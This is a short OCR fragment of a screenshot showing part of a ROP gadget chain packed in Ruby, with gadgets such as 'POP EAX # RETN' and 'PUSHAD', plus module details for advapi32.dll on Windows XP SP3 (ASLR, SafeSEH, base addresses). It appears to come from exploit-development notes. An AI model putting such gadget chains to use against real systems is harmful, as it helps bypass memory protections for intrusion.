
	0x77bb2563, # POP EAX # 
RETN

	nop,

	0x77be6591, # PUSHAD # 
ADD AL,0EF # RETN

	].pack("V*")
advapi32.dll –
5.1.2600.5755
OS Module
Chain works on : XP (SP3)
Rebase : False
ASLR : False
Safeseh : True
Base : 0x77dd0000
Top : 0x77e6b000